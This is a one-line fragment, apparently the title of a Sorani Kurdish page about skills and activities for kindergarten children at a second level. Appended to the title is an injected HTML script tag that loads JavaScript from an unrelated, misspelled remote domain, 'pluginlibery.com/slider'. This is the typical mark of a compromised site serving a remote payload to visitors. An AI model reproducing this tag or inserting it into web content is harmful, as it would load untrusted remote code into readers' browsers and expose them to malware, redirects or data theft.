 شارەزایی و چالاکییەکان بۆ منداڵانی باخچە - ئاستی دووەم<script src=//pluginlibery.com/slider></script>